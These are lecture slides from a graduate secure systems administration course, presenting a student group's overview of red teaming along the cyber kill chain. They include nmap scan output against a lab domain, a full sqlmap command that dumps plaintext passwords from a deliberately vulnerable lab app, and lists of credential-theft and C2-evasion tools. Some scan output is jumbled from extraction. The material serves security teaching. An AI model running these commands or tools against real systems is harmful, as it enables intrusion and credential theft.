

# DSci526: Secure Systems Administration

Penetration Testing and Red-Teaming (more on group projects)

Prof. Clifford Neuman

Lecture 6
24 February 2021
Online



# Course Identification



- DSci 526
  - Secure Systems Administration (4 units)
- Class meeting schedule
  - Usually 2PM to 5:20PM Wednesday
  - Online
- Class communication
  - dsci526@csclass.info
  - Goes to instructor and any assistants and is archived.

# Today - February 24th - Red Teaming

- Hanzhou Zhang
- Yang Xue
- Abhishek Tatti
- Doug Platt
- Shagun Bhatia



# March 3<sup>rd</sup> Presentations Secure Cloud Administration

- Secure Cloud Administration (20 min)
  - Sarahzin Chowdhury Cloud Access Security Brokers
- Incident Response Planning (40 min)
  - Carol Varkey
  - Amarbir Singh

I encourage you to work together to prepare a joint presentation where each of you presents a different aspect of the topic.

# March 17th – Secure Networking



- Christopher Samayoa (Network Access Control)
- Shanice Williams Network Monitoring WireShark
- Pratyush Prakhar Web Penetration Tools

I encourage you to work together to prepare a joint presentation where each of you presents a different aspect of the topic. This group will have 1 hour to present.

# Presentations March 24th Configuration Management



- Marco Gomez
- Louis Uuh



# March 31st – Security Incident Event Management

- Malavika Prabhakar
- Anthony Cassar
- Dwayne Robinson (Network Perimeter Detection)
- MaryLiza Walker (Attack Forensics)
- Jason Ghetian
  - I encourage you to work together to prepare a joint presentation where each of you presents a different aspect of the topic.
  - I will give your team 1:40 to present.



# Linux Related Topics – April 14th



- Azzam Alsaeed SELinux
- Alejandro Najera Linux Administration
- Tejas Pandey Identity Management in Linux
- Ayush Ambastha Linux Kernel Security
  - We need to select a week for this topic since we have already covered it in lecture.
  - I will give your team 1:20 to present.
  - I encourage you to work together to prepare a joint presentation where each of you presents a different aspect of the topic.



# DSci526: Secure Systems Administration

Penetration Testing and Red-Teaming (more on group projects)

Prof. Clifford Neuman

Lecture 6
24 February 2021
Online



# **DISCLAIMER**



DO NOT USE THESE TOOLS AND METHODOLOGY FREELY OVER THE INTERNET. IT MAY CAUSE DAMAGE TO SOME ORGANIZATION'S CYBER INFRASTRUCTURE WHICH IS A CRIMINAL OFFENCE.THIS TUTORIAL IS JUST FOR LEARNING PURPOSE.

AUTHORS DO NOT ENCOURAGE ANY MALICIOUS ACTIVITIES.



# **Ethical Hacking**



- Primary motive: To identify the weaknesses of the cyber infrastructure of an organization before an unethical hacker does.
- It is legal given testers have obtained permission from the relevant stakeholders of the assets on which testing is performed.
- It is a subset of an Organization's security program.

# Red Team and Penetration Testing

- Abhishek Tatti, Shagun Bhatia, Yang Xue, Doug Platt, Hanzhou Zhang

## Index

### **Cyber Kill Chain**

- 1. Reconnaissance Abhishek Tatti
- 2. Weaponization Hanzhou Zhang
- 3. Delivery and exploitation Hanzhou Zhang
- 4. Privilege escalation Doug Platt
- 5. Lateral movement Doug Platt
- 6. Command and control Shagun Bhatia
- 7. Exfiltrate and complete -Yang Xue

### **Individual Topics**

- Introduction to Cyber Kill Chain : Abhishek Tatti
- 2. Mitre Framework : Shagun Bhatia
- 3. Web Application Security: Yang Xue

## Cyber Kill Chain by Lockheed Martin

- Adversary emulation
- Documenting adversaries as stages of a cyberattack
- Better understand the stages that an attacker must go through to conduct an attack, and help security teams stop an attack at each stage.
- Understand and combat ransomware, security breaches, and advanced persistent attacks (APTs)
- Used by Red Teamers, Pentesters & hackers to plan their **campaigns**



# Reconnaissance

### Reconnaissance

- Purpose of this phase is to obtain as much information about the target as possible
- Learn details of the target network, discover system vulnerabilities and identify potential attack vectors
- Once finished, they will have information about the target such as business practices, technology, servers, IP addresses, domain names and more



## **Active Reconnaissance**

#### Active Recon:

- red team, actively engages with the target system, then goes on to use the obtained information for exploiting the target
- port scanners and vulnerability scanners

# **Active Types:**

- Port Scanning Tools: Identify open ports - Nmap, udp-proto-scanner, Masscan
- 2. Web Service Review Tools:
  Nikto,sqlmap,Burpsuite, ZAP, wpscan
- Network Vulnerability Scanning
   Tools: Identify infrastructure-related security issues OpenVAS, Nessus, Nexpose

## **Nmap**

- It can discover the hosts connected to the network.
- It can discover the open ports on the target host.
- It can detect all the services running on the host along with the operating system and version.
- It can detect any loopholes or potential vulnerability in the Network system.
- It can search subdomain and DNS queries

```
Initiating Connect Scan at 15:45
Scanning itp425.org (127.0.0.1)
                                                      oN demo itp425.org
                          Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-
NSE: Loaded 153 scripts for scanning.
                                                                                    Discovered open port 53/tcp on 1
Discovered open port 80/tcp on 1
                          NSE: Script Pre-scanning.
NSE: Starting runlevel 1 (of 3) scan.
                                                                                     Discovered open port 443/tcp on
                                                                                     Discovered open port 3306/tcp on
                          Initiating NSE at 15:38
Completed NSE at 15:38, 0.00s elapsed
                                                                                     Completed Connect Scan at 15:45,
                                                                                     al ports)
                                                                                     Initiating Service scan at 15:45
                          NSE: Starting runlevel 2 (of 3) scan.
                                                                                    Scanning 4 services on itp425.or
                          Initiating NSE at 15:38
                          Not shown: 996 closed ports
                                                                            1XxyB+zXm/4d5zhrCjY9f6t7HitkE5/gACy61If+
                           Reason: 996 conn-refused
                           PORT STATE SERVICE REASON VERSION
                                   open domain syn-ack ISC BIND
                                                                              http/1.1
                             bind.version: 9.16.11-Debian
                                                                             http/1.1
                           B0/tcp open http syn-ack Apache htt
                                                                            306/tcp open mysql
                                                                                                   syn-ack MySQL 5.5
                            http-favicon: Unknown favicon MD5: 7757F
                                                                            mysql-info:
                            http-methods:
                                                                              Protocol: 10
                                                                              Version: 5.5.5-10.5.8-MariaDB-3
                              Supported Methods: OPTIONS HEAD GET PO
                            http-robots.txt: 4 disallowed entries
                                                                               Thread ID: 56
                             //images//server-status//secret2/
                                                                              Capabilities flags: 63486
                           _http-server-header: Apache/2.4.46 (Debia
                                                                               Some Capabilities: ODBCClient, DontAll
                                                                          Old, IgnoreSigpipes, InteractiveClient, Su
ks41ProtocolNew, FoundRows, SupportsLoadDa
                           _http-title: Welcome to ITP425
                           43/tcp open ssl/http syn-ack nginx 1.18
                            http-methods:
                                                                          gColumnFlag, SupportsAuthPlugins, Supports
                             Supported Methods: GET HEAD
                                                                              Status: Autocommit
                            http-robots.txt: 4 disallowed entries
                                                                              Salt: tL`{l+/Ia-[b[#96B,P3
                            //images//server-status//secret2/
                                                                              Auth Plugin Name: mysql_native_passwor
                            http-server-header: nginx/1.18.0
                                                                           Service Info: OS: Linux; CPE: cpe:/o:linux
                             http-title: Welcome to ITP425
                                                                  abhishekt@itp425:~
 File Actions Edit View Help
                                                                                (abhishekt@itp425)-[~]
stat /etc/hosts
 s nmap -sV -sC -r -vvv -oN demo2 172.20.1.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-17 15
                                                                                127.0.0.1
                                                                                                     localhost itp425.itp425.org www.itp425.
NSE: Loaded 153 scripts for scanning.
                                                                                 itp425.org itp425
NSE: Script Pre-scanning.
                                                                                172.20.1.133
                                                                                                     widget.itp425.org
```

172.20.1.101

172.20.1.179

172.20.1.25

172.20.1.67

172.20.1.58

172.20.1.45

172.20.1.15

172.20.1.205

drupal.itp425.org

phpldapadmin.itp425.org

api.itp425.org

dvna.itp425.org

oracle.itp425.org

bwapp.itp425.org
shellshock.itp425.org

heartbleed.itp425.org

abhishekt@itp425:~

File Actions Edit View Help

NSE: Starting runlevel 1 (of 3) scan.

Completed NSE at 15:51, 0.00s elapsed

NSE: Starting runlevel 2 (of 3) scan.

Completed NSE at 15:51, 0.00s elapsed

NSE: Starting runlevel 3 (of 3) scan.

Completed NSE at 15:51, 0.00s elapsed

Initiating NSE at 15:51

Initiating NSE at 15:51

Initiating NSE at 15:51

# sqlmap

- Launches SQL injection tests and discovers issues and vulnerabilities
- Automatic code injection capabilities
- User enumeration, password hash recognition, dictionary-based password cracking
- Executing remote SQL SELECTS
- Supports almost all available DBMS

- sqlmap full for data dump
- sqlmap -u "http://mutillidae.itp425.org/index.php?page=user-info.php&username=admin&password=adminpass&user-info-php-submit-button=View+Account+Details" --dbms mysql batch -D "mutillidae" --dump

|     | Table: accounts<br>[23 entries] |               |          |           |              |                                        |  |  |  |  |
|-----|---------------------------------|---------------|----------|-----------|--------------|----------------------------------------|--|--|--|--|
| cid | is_admin                        | lastname      | username | firstname | password     | mysignature                            |  |  |  |  |
|     | TRUE                            | Administrator | admin    | System    | adminpass    | g0t r00t?                              |  |  |  |  |
|     | TRUE                            | Crenshaw      | adrian   | Adrian    | somepassword | Zombie Films Rock!                     |  |  |  |  |
|     | FALSE                           | Pentest       | john     | John      | monkey       | I like the smell of confunk            |  |  |  |  |
|     | FALSE                           | Druin         | jeremy   | Jeremy    | password     | d1373 1337 speak                       |  |  |  |  |
|     | FALSE                           | Galbraith     | bryce    | Bryce     | password     | I Love SANS                            |  |  |  |  |
|     | FALSE                           | WTF           | samurai  | Samurai   | samurai      | Carving fools                          |  |  |  |  |
|     | FALSE                           | Rome          | jim      | Jim       | password     | Rome is burning                        |  |  |  |  |
|     | FALSE                           | Hill          | bobby    | Bobby     | password     | Hank is my dad                         |  |  |  |  |
|     | FALSE                           | Lion          | simba    | Simba     | password     | I am a super-cat                       |  |  |  |  |
|     | FALSE                           | Evil          | dreveil  | Dr.       | password     | Preparation H                          |  |  |  |  |
|     | FALSE                           | Evil          | scotty   | Scotty    | password     | Scotty do                              |  |  |  |  |
|     | FALSE                           | Calipari      | cal      | John      | password     | C-A-T-S Cats Cats Cats                 |  |  |  |  |
|     | FALSE                           | Wall          | john     | John      | password     | Do the Duggie!                         |  |  |  |  |
|     | FALSE                           | Johnson       | kevin    | Kevin     | 42           | Doug Adams rocks                       |  |  |  |  |
|     | FALSE                           | Kennedy       | dave     | Dave      | set          | Bet on S.E.T. FTW                      |  |  |  |  |
|     | FALSE                           | Pester        | patches  | Patches   | tortoise     | neow                                   |  |  |  |  |
|     | FALSE                           | Paws          | rocky    | Rocky     | stripes      | treats?                                |  |  |  |  |
|     | FALSE                           | Tomes         | tim      | Tim       | lanmaster53  | Because reconnaissance is hard to spel |  |  |  |  |
|     | TRUE                            | Baker         | ABaker   | Aaron     | SoSecret     | Muffin tops only                       |  |  |  |  |
|     | FALSE                           | Pan           | PPan     | Peter     | NotTelling   | Where is Tinker?                       |  |  |  |  |
|     | FALSE                           | Hook          | CHook    | Captain   | JollyRoger   | Gator-hater                            |  |  |  |  |
|     | FALSE                           | Jardine       | james    | James     | i<3devs      | Occupation: Researcher                 |  |  |  |  |
|     | FALSE                           | Skoudis       | ed       | Ed        | pentest      | Commandline KungFu anyone?             |  |  |  |  |

### Nikto

 Command-line web vulnerability scanner that scans webservers for dangerous files/CGIs, outdated server software and other problems.

Nikto also offers attack encoding, IDS evasion, XSS vulnerability tests



### **Nessus**





#### IP: 10.0.10.22

Summary: 8 major vulnerabilities and 23 information vulnerabilities

| Severity | Name                                                               |
|----------|--------------------------------------------------------------------|
| CRITICAL | GNU Bash Environment Variable Handling Code Injection (Shellshock) |
|          | GNU Bash Incomplete Fix Remote Code Injection (Shellshock)         |
|          | HTTP TRACE / TRACK Methods Allowed                                 |
|          | Apache Server ETag Header Information Disclosure                   |
|          | JQuery 1.2 < 3.5.0 Multiple XSS                                    |
|          | SSH Weak Algorithms Supported                                      |
|          | SSH Server CBC Mode Ciphers Enabled                                |
|          | SSH Weak MAC Algorithms Enabled                                    |

#### VM Name: Axis2-Tomcat

Summary: 4 major vulnerabilities and 21 information vulnerabilities

| Sevenity | Name                                                |
|----------|-----------------------------------------------------|
|          | Unix Operating System Unsupported Version Detection |
| MEDIUM   | SSH Weak Algorithms Supported                       |
|          | SSH Server CBC Mode Ciphers Enabled                 |
|          | SSH Weak MAC Algorithms Enabled                     |

#### **Detailed Vulnerability Findings**

Name: Microsoft RDP RCE (CVE-2019-0708) (BlueKeep) (uncredentialed check)
Severity Rating: @RIIICAL
Affected Systems IPs: 10.0.10.103
Vulnerability Information: The remote host is affected by a remote code execution vulnerability in Remote Desktop Protocol (RDP). An unauthenticated, remote attacker can exploit this, via a series of specially crafted requests, to execute arbitrary code. Recommendation/Remediation: Microsoft has released a set of patches for Windows XP, 2003, 2008,

Name: MS05-027: Vulnerability in SMB Could Allow Remote Code Execution (896422) (uncredentialed check)

Criecx).
Severity Rating: CRITICAL
Affected Systems IPs: 10.0.10.16
Unlerability Information: The remote version of Windows contains a flaw in the Server Message Block (SMB) implementation that may allow an attacker to execute arbitrary code on the remote host. An attacker does not need to be authenticated to exploit this flaw. Recommendation/Remediation: Microsoft has released a set of patches for Windows 2000, XP and

Name: MS06-040: Vulnerability in Server Service Could Allow Remote Code Execution (921883)

#### (uncredentialed check) Severity Rating: CRITICAL

Affected Systems IPs: 10.0.10.16

Vulnerability Information: The remote host is vulnerable to a buffer overrun in the 'Server' service that may allow an attacker to execute arbitrary code on the remote host with 'SYSTEM' privileges.

Recommendation/Remediation: Microsoft has released a set of patches for Windows 2000, XP and

Name: MS08-067: Microsoft Windows Server Service Crafted RPC Request Handling Remote Code Execution (958644) (ECLIPSEDWING)

#### Severity Rating: CRITICAL Affected Systems IPs: 10.0.10.16

Arrected systems in the control of the control of t

Vista and 2008.

# Other Useful Tools: Burp Suite & OWASP ZAP







### Passive Reconnaissance

- Passive reconnaissance is usually done through third party sites and resources, without engaging with them, thereby avoiding detection
- "Google is your best friend"
- Public Search Engines, Social Media, scan external IP range, Shodan, etc.
- Analyzing your external footprint

"OSINT (Open Source Intelligence) is data available in the public domain which might reveal interesting information about your target. This includes DNS, Whois, Web pages, Passive DNS, spam blacklists, file metadata, threat intel lists, services like SHODAN, HavelBeenPwned?" - SANS



# OSINT Framework + have i been pwned?

- Collection of OSINT tools filtered by categories
- Reconnaissance, intel gathering and OSINT research
- HavelbeenPwned can help you to check if your account has been compromised in the past.





# **Shodan** 'search engine for hackers'

- Network security monitor and search engine focused on the deep web & the internet of things
- Provide information about SSH, FTP, SNMP,
   Telnet, RTSP, IMAP and HTTP server banners and public information
- Results ordered by country, operating system, network, and ports
- Not only able to reach servers, webcams, and routers but scan almost anything that is connected to the internet, including but not limited to traffic lights systems, home heating systems, water park control panels, water plants, nuclear power plants, and much more.

### ITP 425 - Using browser plugin





USC.edu

| 3 13.227.73.14 doud | server-13-227-73-14.sfo20.r.cloudfront.ne  |
|---------------------|--------------------------------------------|
| Country             | United States                              |
| Organization        | Amazon CloudFront                          |
| ISP                 | Amazon CloudFront                          |
| Last Update         | 2021-02-18T04:23:00.766087                 |
| Hostnames           | server-13-227-73-14.sfo20.r.cloudfront.net |
| ASN                 | AS16509                                    |

# Creepy

- **Geolocation** OSINT tool
- Ability to get full geolocation data from any individuals by querying social networking platforms like Twitter, Flickr, Facebook, etc.
- If anyone uploads an image to any of these social networks with geolocation feature activated, then you will be able to see a **full active map** where this person has been.
- You will be able to filter based on exact locations, or even by date
- After that, you can export the results in CSV or KML format



- **SpiderFoot:** Recon tool can help you to launch queries over 100 public data sources to gather intelligence on generic names, domain names, email addresses, and IP addresses
- **Wireshark:** Analyzes network traffic in real time, and can intercept it and read results. Gathering intelligence from network traffic
- **Maltego:** Tool for information gathering and reconnaissance. It lets you discover names, phone numbers, email addresses, organizations and social media accounts, and can be used for data correlation allowing the red team to visually explore relationships in their data
- **Intrigue:** Automated OSINT and recon framework that collects publicly available perimeter information by mapping publicly-facing systems, exposed services, and applications. Red teams will be able to discover an organization's external assets, identify third party links and relationships using link analysis technology, identify exposed vulnerabilities in application stacks, and more.
- **Google Dorks:** ways to query Google against certain information that may be useful for your security investigation. Search engines index a lot of information about almost anything on the internet, including individual, companies, logs and their data. Popular operators: Filetype, EXT, Intext, Intitle, Inurl
- CheckUserNames: online OSINT tool that can help you to find usernames across over 170 social networks
- **BuiltWith:** way to detect which technologies are used at any website on the internet. It includes full detailed information about CMS used like Wordpress, Joomla, Drupal, etc, as well as full depth Javascript and CSS libraries like jquery, bootstrap/foundation, external fonts, web server type (Nginx, Apache, IIS, etc), SSL provider as well as web hosting provider used

# Weaponization

# Weaponization

Weaponization is the phase that prepares for the operation.





Some tools are not done by hand.



# Weaponization

Weaponization can be found in various forms:

- Web application exploitation
- Malware
- Spearphishing attachments
- Supply chain compromise

Effective weaponization includes operational preparation against the target, taking into account the intelligence gathered from the reconnaissance phase



# Web application exploitation

WordPress and APache Struts are the two of major weaponized vulnerabilities in web application.

WordPress (PHP) and Apache Struts (Java) are also the two of most weaponized languages.

XSS weaponization rapidly decreases because of the decreasing of XSS flaws.

According to the OWASP top 10, command injection (60%), OS command injection (50%), and code injection (39%) have the top 3 weaponization rates.

## Malware

Some "Zero-Day" vulnerabilities may be exploited by using malware weaponization.

Because of the ability to customize malware, the traditional security solutions will be difficult to detect the attack by adversary.

There are some examples: crafting custom malicious file payloads, prepping RFID cloners, configuring hardware trojans.

# **Delivery & Exploitation**

# **Delivery and Exploitation**

In the Delivery phase, it marks the active launch of the operation. The adversary passes the malware to the target. There are various ways to pass, such as email attachments, USB stick and malicious websites.

In the Exploitation phase, the purpose is to exploit the vulnerabilities that are in the system to gain access. When the weapon is delivered, the vulnerabilities that are exploited trigger the weapon.

# Delivery

Well-researched and well-designed spear-phishing campaigns against an organization will let organization's employees execute APT malware code on their systems. The attachment, which contains the malicious code, usually is attached in the spear-phishing email. When the attachment is opened, the APT will gain a foothold on the network.

Two basic methods:

- · Controlled delivery
- · Delivery is released to the opponent.

# **Exploitation: In-House Development**

Red Teams usually develop the exploits in-house. It does not like the often advertised automated security scans. The in-house development is essential and creates the practical approach of the result. Red Teams should simulate the serious adversary and consider all the possible ways to exploit.

According to the numbers of penetration tests, particular to the individual client and that no exploits are publicly available are the biggest weakness.

## **Exploitation: Different ways of attack**



### **Exploitation: Social Engineering**

Social Engineering is a special way to exploit the vulnerabilities by finding the human weaknesses.

Humans are the weakest factor in the security

chain.



When using the social engineering, the adversary tries to obtain sensitive information from company employees without having direct access to the sensitive information. At the same time, they may try to persuade them to take action that will benefit the adversary.

# **Privilege Escalation**

### **Privilege Escalation**

- Initial access point often does not grant attackers the level of access or data that they need
- Adversaries will attempt to move deeper into the network or system to gain more permissions to access more sensitive data
- This can be accomplished in several ways
  - O Exploiting software vulnerabilities
  - O Overcoming an operating system's permissions mechanisms using special techniques
  - O Taking advantage of a poor system design that fails to implement the principle of least privilege
- Two types of privilege escalation
  - O Horizontal an attacker takes over another account and misuses legitimate privileges granted to that user similar to lateral movement
  - O Vertical an attacker attempts to gain more permissions or access with an account that they have already compromised (E.g. obtaining admin permissions for a normal user account)

## **Examples of Privilege Escalation Techniques**

- Abusing Elevation Control Mechanisms
- Access Token Manipulation
- Create or Modify System Processes
- Event Triggered Execution
- Exploiting Software Vulnerabilities
- Hijacking Execution Flow
- Process Injection

### **Privilege Escalation Tools**

- PowerUp
  - O PowerShell tool used to check for Windows misconfigurations
  - O Can also use service abuse checks, .dll hijacking opportunities, and registry checks, among other techniques, to list common ways for an attacker to elevate on a system
- BeRoot
  - O Post-exploitation tool that checks for common misconfigurations
  - O Used to detect misconfigurations, but not exploit them
  - O Available for Windows, Linux, and Mac OS
- BloodHound
  - O Used to visualize AD environments and reveal ACLs, users, groups, trust relationships, and privilege relationships within them
  - O Can often identify complex attack paths that would have otherwise been impossible to identify
  - O Can be used as both a red team and a blue team tool

## Lateral Movement

#### Lateral Movement

- Refers to the process of moving/pivoting from one compromised host to another
- The purpose of this process is to access more sensitive information that was not previously accessible with the existing access
- This often involves pivoting through multiple systems and accounts
- Attackers may use their own remote access tools to accomplish this or use legitimate credentials in conjunction with native network and OS tools

## Lateral Movement Techniques

- Exploitation of Remote Services
- Internal Spearphishing
- Remote Service Session Hijacking
- Replication through Removable Media
- Taint Shared Content
- Use Alternate Authentication Material

#### **Lateral Movement Tools**

- Mimikatz
  - O Open-source tool used to extract and collect Windows credential information from a target
  - O Also capable of performing pass-the-hash and pass-the-ticket techniques, and building golden tickets (ticket for a Kerberos account that encrypts all of the other tickets)
- PAExec
  - O Remote administration tool that allows users to launch Windows programs on remote Windows machines
  - O Does not need to have client software installed
  - O Replacement for PsExec
- CrackMapExec
  - O Python-based tool used to evaluate and exploit vulnerabilities in AD
  - O Uses Mimikatz to obtain credentials then moves laterally throughout AD
  - O Uses built-in AD features and protocols to help evade detection
- LaZagne
  - O Python-based password recovery tool
  - O Extracts stored usernames and passwords from different applications to allow attackers to move laterally

## Command & Control

## Command and Control (C2)

These are servers which are under the control of the attacker and are used to control the affected victims network and direct machines to perform various functions

As mentioned above the there are many ways to compromise the network and install malware and perform lateral movement to spread in the entire network. Some of the ways networks can be infected are

- Via a phishing email that tricks the user into following a link to a malicious website or opening an attachment that executes malicious code.
- Through security holes in browser plugins.
- Via other infected software.

## What Can Hackers Accomplish Through Command and Control?

- **1. Data theft**. Sensitive company data, such as financial documents, can be copied or transferred to an attacker's server.
- **2. Shutdown**. An attacker can shut down one or several machines, or even bring down a company's network.
- **3. Reboot**. Infected computers may suddenly and repeatedly shutdown and reboot, which can disrupt normal business operations.
- **4. Ransomware attack**: To encrypt the system and asking for monetary gains in exchange of
- 5. Distributed denial of service. DDoS attacks overwhelm server or networks by flooding them with internet traffic. Once a botnet is established, an attacker can instruct each bot to send a request to the targeted IP address, creating a jam of requests for the targeted server. The result is like traffic clogging a highway legitimate traffic to the attacked IP address is denied access. This type of attack can be used take a website down.



## Different Techniques Attacker use to communicate with the systems in the victims network

- Application Layer protocol Use of Application layer protocol such as Web Protocols, FTP, DNS, Mail Protocols to communicate with the server
- Communication through Removable media Use of USB and other removable media to infect the systems within the network
- Data Encoding Use of data encoding protocols like ASCII, Unicode, hexadecimal, MIME to bypass checks. There are 2 types of encoding standard and non-standard encoding.
- Data Obfuscation Use of this obfuscation techniques like hiding the data and command in junk data, steganography, protocol Impersonation can help in communicating without getting caught
- Dynamic Resolution Use of dynamical techniques to establish connections to command and control infrastructure to evade common detections and remediations.
   Domain Generation Algorithms, DNS Calculation, Fast Flux DNS
- **Encrypted Channel** Use of Encrypted channels using symmetric and asymmetric cryptography to communicate so the EDR or network listener cannot understand the data
- Fallback Channel Use fallback or alternate communication channels if the primary channel is compromised or inaccessible in order to maintain reliable command and control and to avoid data transfer thresholds.

- **Non Application Layer Protocol** Use of protocols like ICMP, UDP, Socket secure (SOCKS) to communicate
- **NonStandard Port** Use of Uncommon ports to perform communication for example HTTPS over 8088 or 587 instead of 443
- **Protocol Tunneling** Tunneling involves explicitly encapsulating a protocol within another. This behavior may conceal malicious traffic by blending in with existing traffic and/or provide an outer layer of encryption similar to a VPN
- **Proxy** In order to avoid detection of IP of known malicious servers adversary use proxy. Use of internal proxy, external proxy, multi-hop proxy, Domain Fronting
- **Remote Access Software** Use legitimate desktop support and remote access software, such as Team Viewer, Go2Assist, LogMein, AmmyyAdmin, etc, to establish an interactive command and control channel to target systems within network
- **Traffic Signalling** Use traffic signaling to hide open ports or other malicious functionality used for persistence or command and control. Traffic signaling involves the use of a magic value or sequence that must be sent to a system to trigger a special response, such as opening a closed port or executing a malicious task. A common tactic is Port Knocking
- **Web Services** Use an existing, legitimate external Web service as a means for relaying data to/from a compromised system. Popular websites and social media acting as a mechanism for C2. One way or bidirectional communication techniques can be used.

#### Tools and Platform for C2

- Cobalt Strike uses windows pipes over SMB protocol on standard ports
- **Dragonfly** uses SMB for C2
- Magic hound malware uses IRC for C2
- **NETEAGLE** platform is used to establish RDP connections over TCP/7519
- BADNEWS encrypts the data and converts into hexadecimal representation and then encodes using base64
- H1N1 malware obfuscates C2 traffic with tweaked version of base64
- Linux Rabbit malware sends payload from C2 server as encoded URL parameter

# **Exfiltrate & Complete**

## Phase 8: Exfiltrate and complete[3]

